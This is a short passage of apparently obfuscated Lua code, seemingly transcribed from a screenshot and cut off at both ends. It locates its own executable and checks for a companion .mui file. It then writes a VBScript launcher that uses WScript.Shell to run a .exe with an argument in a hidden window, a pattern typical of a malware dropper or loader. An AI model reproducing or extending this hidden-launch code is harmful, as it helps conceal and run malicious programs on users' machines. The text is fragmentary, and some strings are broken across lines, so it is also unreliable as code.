 print("[!] cannot get process path")
else
local K = W(L)
local e = L:match("(.*\\)") or ""
local a = e ..(K .. ".mui")
local D = e ..(K .. ".exe")
local F = e .. P(K)
local q = io["open"](a, "r")
if q then
q:close()
local a = P(K) .. ".vbs"
local b = e .. a
local s = io["open"](b, "r")
if s then
s:close()
else
local K = io["open"](b, "w")
if K then
K:write("Set WshShell = CreateObject(\"WScript.Shell\")\010")
K:write("WshShell.Run Chr(34) & \"" ..(D ..("\" & Chr(34) & \" \" &
Chr(34) & \"" ..(F .. "\" & Chr(34), 0, False\010")))) K:write("Set
WshShell = Nothing\010") K:close()